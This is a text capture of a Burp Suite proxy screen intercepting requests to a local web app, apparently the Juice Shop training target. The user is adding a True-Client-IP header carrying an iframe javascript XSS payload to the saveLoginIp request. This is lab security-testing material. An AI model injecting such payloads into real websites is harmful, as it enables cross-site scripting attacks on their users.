 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
17:22:32 22 Nov ... HTTP → Request GET http://localhost:3000/rest/saveLoginIp
17:22:32 22 Nov ... HTTP → Request GET http://localhost:3000/api/Quantitys/
17:22:32 22 Nov ... HTTP → Request GET http://localhost:3000/rest/products/search?q=
17:22:51 22 Nov ... WS ← To client http://localhost:3000/socket.io/?EIO=4&transport=websocket&sid=Iwq7glvRQemuaNG1AAB5 1
Request
Pretty Raw Hex
1 GET /rest/saveLoginIp HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Linux"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:3000/
14 Accept-Encoding: gzip, deflate, br
15 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=
16 If-None-Match: W/"158-YsQ4+d8SqbN+m3YBecfetkwv93c"
17 Connection: keep-alive
18
19
Search 0 highlights
Inspector
Name Value
Host localhost:3000
sec-ch-ua-platform "Linux"
Authorization Bearer
Accept-Language en-US,en;q=0.9
Accept application/json, text/plain, */*
sec-ch-ua "Not_A Brand";v="99", "Chromium";v="142"
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom...
sec-ch-ua-mobile ?0
Sec-Fetch-Site same-origin
Sec-Fetch-Mode cors
Sec-Fetch-Dest empty
Referer http://localhost:3000/
Accept-Encoding gzip, deflate, br
Cookie language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; ...
If-None-Match W/"158-YsQ4+d8SqbN+m3YBecfetkwv93c"
Connection keep-alive
Name:
True-Client-IP
Value:
<iframe src="javascript:alert(`xss`)">
Cancel Add